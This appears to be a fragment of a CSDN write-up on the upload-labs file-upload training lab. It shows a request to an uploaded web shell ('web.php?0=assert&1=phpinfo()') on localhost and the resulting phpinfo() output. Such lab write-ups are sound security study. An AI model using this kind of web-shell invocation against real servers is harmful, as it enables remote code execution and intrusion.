 127.0.0.1/upload-labs/upload/web.php?0=assert&1=phpinfo()

PHP Version 5.3.29

php

| System | Windows NT DESKTOP-4DHMD98 6.2 build 9200 (Unknow Windows version Business Edition) i586 |
|---|---|
| Build Date | Aug 15 2014 19:01:45 |
| Compiler | MSVC9 (Visual C++ 2008) |
| Architecture | x86 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" |
| Server API | CGI/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | C:\WINDOWS |
| Loaded Configuration File | D:\phpstudy_pro\Extensions\php\php5.3.29nts\php.ini |
| Scan this dir for additional .ini files | (none) |
| Additional .ini files parsed | (none) |
| PHP API | 20090626 |
| PHP Extension | 20090626 |
| Zend Extension | 220090626 |
| Zend Extension | API220090626,NTS,VC9 |

CSDN @气泡水。